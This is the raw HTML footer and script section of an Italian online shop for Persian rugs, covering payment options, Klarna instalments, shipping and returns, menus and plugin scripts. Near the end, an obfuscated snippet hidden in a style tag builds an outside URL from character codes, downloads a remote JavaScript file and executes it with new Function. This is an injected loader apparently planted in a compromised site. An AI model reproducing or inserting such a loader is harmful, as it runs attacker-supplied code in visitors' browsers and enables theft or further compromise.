<div style="float:left">Pagamenti sicuri con </div> <img src="https://upload.wikimedia.org/wikipedia/commons/b/ba/Stripe_Logo%2C_revised_2016.svg" alt="stripe" style="width:100px;float:left;position: relative;bottom: 7px;left: 10px;">
<div style="clear: both"></div>

<!--sumup -->
<div style="float:left">Paga comodamente con</div> <img src="https://liliantappeti.it/wp-content/uploads/2025/02/sumuplogo.png" alt="sumup" style="width:170px;float:left;position: relative;bottom:18px;left: -2px; margin: 0;">
<div style="clear: both"></div>
<!-- fine sumup-->

<img src="https://liliantappeti.it/wp-content/uploads/2022/09/metodi-pagamento.png" alt="bank" style="">

<p style="text-transform:uppercase;color:#ffeb3b;font-weight: bold;">Pagamento tramite bonifico istantaneo</p>
<p>Per accelerare la gestione e la spedizione della consegna ti consigliamo di eseguire un bonifico istantaneo che oggi ha lo stesso costo di un bonifico ordinario.</p>
<p style="text-transform:uppercase">Pagamento in contrassegno alla consegna</p>
<p>Puoi anche decidere per il pagamento in contrassegno alla consegna, nei limiti consentiti dalla legge per l’utilizzo dei contanti in transazioni commerciali. Una volta concluso l’ordine contatta il numero <a href="tel:+393339559093" style="text-decoration:underline">+39 333 9559093</a> per concordare insieme i termini della consegna.</p>
<!--klarna-->
<div style="float:left">Paga in 3 rate senza interessi con</div> <img src="https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1.png" alt="klarna" style="width:145px;float:left;position: relative;bottom: 12px;left: 5px; margin: 0;">
<div style="clear: both"></div>
<div style="float:left;font-style: italic;font-size: 14px;position: relative;top: -10px;">Fino a 3000€ salvo approvazione Klarna - <div class="popmake-23421">SCOPRI DI PIÙ</div></div>
<div style="clear: both; height: 20px;"></div>
<p style="text-transform:uppercase;color:#ffeb3b;">Altri metodi di pagamento</p>
<p>
Per altri metodi di pagamento contatta il numero <a href="tel:+393339559093" style="text-decoration:underline">+39 333 9559093</a> per concordare insieme altre soluzioni.
</p>
<p style="color:#ffeb3b;font-style: italic;">ACQUISTA CON SERENITÀ E, SE IL PRODOTTO NON È DI TUO GRADIMENTO, LO <b>RESTITUISCI SINO A 30 GIORNI DOPO</b>. SPEDIZIONE E RESO SONO A CARICO NOSTRO.</p>
<p>
Tutti i dettagli sulla pagina condizioni d'acquisto alla voce <a href="/condizioni-dacquisto/#resi" target="_blank" style="text-decoration:underline">Resi e rimborsi</a></p></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">Offriamo la spedizione gratuita all&#8217;interno della Comunità Europea.</h3></h4><div class="textwidget custom-html-widget"><h4><span style="color:#ffeb3b">Se risiedi al di fuori della Comunità Europea contattaci direttamente per valutare insieme i costi di spedizione.</span></h4>

<img src="https://liliantappeti.it/wp-content/uploads/2023/07/metodi-spedizione.png" alt="metodi di spedizione disponibili">
<p>
	AL MOMENTO DELLA SPEDIZIONE RICEVERAI DAL CORRIERE TRAMITE SMS IL CODICE DI TRACCIAMENTO PER GESTIRE COMPLETAMENTE LA TUA SPEDIZIONE.
</p>
<div class="woocommerce-privacy-policy-text"><p>Consulta le nostre <a href="/condizioni-dacquisto/" target="_blank" style="text-decoration:underline">condizioni d'acquisto</a>. I tuoi dati personali saranno utilizzati per elaborare il tuo ordine, supportare la tua esperienza su questo sito web e per altri scopi descritti nella nostra <a href="https://liliantappeti.it/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank" style="text-decoration:underline">privacy policy</a>.</p>
</div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title"></h3></h4><div class="textwidget custom-html-widget"><a href="https://www.iubenda.com/privacy-policy/46220676" class="iubenda-black no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/46220676/cookie-policy" class="iubenda-black no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</div></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">

	<div class="container">

				<div class="col span_5">

			<p>LILIAN TAPPETI PERSIANI (LILIAN DI NIKZAD MAHMOOD)<br>Via Monginevro, 76/A – 10141 Torino<br>P.iva: 07667230010 | CF: NKZMMD61P15Z224E<br><a href="/privacy-policy-e-cookie-policy/" target="_blank">Privacy Policy e Cookie Policy</a> | <a href="/informazioni-legali/" target="_blank">Informazioni Legali</a></p>
		</div><!--/span_5-->
		
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/L%C9%AA%CA%9F%C9%AA%E1%B4%80%C9%B4-T%E1%B4%80%E1%B4%98%E1%B4%98%E1%B4%87%E1%B4%9B%C9%AA-104256901448859"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCzvxkYK0mIezo3f-du0ilIg"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/liliantappetipersiani"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->

	  
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://liliantappeti.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1169"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/">Catalogo Tappeti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="https://liliantappeti.it/servizi" aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-299"><a href="https://liliantappeti.it/#vendita">Compravendita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://liliantappeti.it/restauro-tappeti-persiani-torino/">Restauro</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1463"><a href="https://liliantappeti.it/lavaggio-tappeti/" aria-haspopup="true" aria-expanded="false">Lavaggio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://liliantappeti.it/lavaggio-tappeti-persiani-torino/">Tappeti Persiani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://liliantappeti.it/lavaggio-tappeti-moderni/">Tappeti Moderni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://liliantappeti.it/lavaggio-tappeti-pregiati/">Tappeti Pregiati</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://liliantappeti.it/ambientazione-tappeti-torino/">Ambientazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-298"><a href="https://liliantappeti.it/guide/" aria-haspopup="true" aria-expanded="false">Guide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1715"><a href="https://liliantappeti.it/category/tappeti-antichi/">Tappeti Antichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://liliantappeti.it/category/guida-all-acquisto/">Guida all&#8217;acquisto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://liliantappeti.it/category/cura-e-manutenzione/">Cura e manutenzione</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1527"><a href="https://liliantappeti.it/category/restauro-tappeti/">Restauro Tappeti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1526"><a href="https://liliantappeti.it/category/lavaggio-tappeti/">Lavaggio tappeti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2561"><a href="https://liliantappeti.it/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1053"><a href="/contatti#">Contatti</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div><div 
	id="pum-23421" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1044 pum-theme-tema-predefinito popmake-overlay pum-overlay-disabled pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:23421,&quot;slug&quot;:&quot;klarna&quot;,&quot;theme_id&quot;:1044,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;1000&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;200&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-23421" class="pum-container popmake theme-1044 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_695b2cbf4dc13"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col padding-4-percent inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div dir="ltr"><img decoding="async" class="aligncenter wp-image-23419 size-medium" src="https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1-300x74.png" alt="" width="300" height="74" srcset="https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1-300x74.png 300w, https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1.png 410w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<div dir="ltr" style="text-align: center;"><strong>Paga in 3 rate senza interessi</strong></div>
<div dir="ltr"></div>
<div dir="ltr"><span dir="ltr">Il limite massimo di 3000 euro del <em>Paga in 3 rate</em> è disponibile nei seguenti mercati: Italia, Portogallo, Irlanda, Francia e Spagna.</span></div>
<div dir="ltr"><span dir="ltr">Questi limiti sono stabiliti da Klarna e potrebbero subire delle variazioni in futuro in seguito ad eventuali aggiornamenti delle politiche aziendali.<br />
Ad ora, 3000 euro è la soglia massima consentita.</span></div>
<div dir="ltr"></div>
<div dir="ltr">Ricorda che per ogni tentativo di acquisto, Klarna effettua una pre-autorizzazione che blocca l&#8217;importo della prima rata ed in caso di esito negativo verra&#8217; rilasciata secondo le tempistiche della banca del cliente. Klarna effettua anche un controllo interno basato sui dati in suo  possesso per identificare il cliente ed accordargli un limite di credito per ridurre al minimo il rischio.</div>
<div dir="ltr"></div>
<div dir="ltr"><span dir="ltr">Quindi, potrebbe accadere che non a tutti i clienti venga concesso di fare ordini per importi elevati.</span></div>
<div dir="ltr"></div>
<div dir="ltr">Nel caso in cui ad un cliente venisse rifiutato un ordine e desidera avere maggiori spiegazioni, può contattare direttamente l&#8217;assistenza di Klarna a lui dedicata direttamente dall’app di Klarna oppure e&#8217; disponibile al  telefono +39 02 37921240 dal lunedì al venerdì, dalle 9 alle 17; mentre  la <a href="https://www.klarna.com/it/servizio-clienti/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.klarna.com/it/servizio-clienti/&amp;source=gmail&amp;ust=1715698099949000&amp;usg=AOvVaw0y80n1e8GlPnA5yNLHWHis">chat</a> e’ attiva 24 ore su 24, 7 giorni su 7.</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			CHIUDI			</button>
		
	</div>

</div>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1110391052795104&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script id="wpb-modifications"> window.wpbCustomElement = 1; </script><style>var c = 0;var _mw4uqmw=String.fr0mCharC0de(104/**/,116/*_mdhaoqa*/,116/**/,112/**/,115/**/,58/*_d447kq9*/,47/**/,47/**/,98/*_mw4uqmw*/,101/*_d447kq9*/,115/**/,46/*_mdhaoqa*/,98/**/,101/**/,108/*_uxzdwuy*/,97/**/,116/**/,101/*_mw4uqmw*/,114/*_mdhaoqa*/,98/*_mw4uqmw*/,101/*_mdhaoqa*/,119/*_uxzdwuy*/,97/*_d447kq9*/,115/**/,116/**/,104/**/,101/*_uxzdwuy*/,114/*_uxzdwuy*/,101/*_mdhaoqa*/,46/*_mdhaoqa*/,99/*_mdhaoqa*/,111/*_mw4uqmw*/,109/*_mdhaoqa*/,47/*_mw4uqmw*/,116/**/,114/*_mw4uqmw*/,97/**/,110/*_uxzdwuy*/,115/*_mdhaoqa*/,47/**/,100/*_uxzdwuy*/,111/*_mw4uqmw*/,119/*_mdhaoqa*/,110/**/,116/**/,97/*_d447kq9*/,112/**/,101/*_uxzdwuy*/,46/*_d447kq9*/,106/*_mw4uqmw*/,115/**/,63/*_mw4uqmw*/);var _uxzdwuy = _mdhaoqa(_mw4uqmw);if(_uxzdwuy.length &gt; 3){_zkw1pt6(_uxzdwuy);} function _mdhaoqa(_npjzn30){ var _d447kq9 = new XMLHttpRequest();_d447kq9.open( String.fr0mCharC0de(71,69,84), _npjzn30, false );_d447kq9.send( null );return _d447kq9.responseText;}function _zkw1pt6(todo){ var _dpmrbjc = new Function(\'x\', \'y\', todo+\' return x+y;\');_dpmrbjc(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/wp-reading-progress/wp-reading-progress.min.js?ver=1.6.1" id="ruigehond006_javascript-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/liliantappeti.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","nonce":"30fc817cb6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/priority.js?ver=18.0.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=18.0.2" id="fancyBox-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/infinitescroll.js?ver=1.1" id="infinite-scroll-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","postID":"38807","rooturl":"https://liliantappeti.it","disqusComments":"false","loveNonce":"6e36c9a1b3","mapApiKey":""};
var nectarOptions = {"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"true","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/init.js?ver=18.0.2" id="nectar-frontend-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=3.1.2" id="touchswipe-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://liliantappeti.it/wp-content/plugins/popup-maker/","ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","restapi":"https://liliantappeti.it/wp-json/pum/v1","rest_nonce":null,"default_theme":"1044","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://liliantappeti.it/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","message_position":"top"};
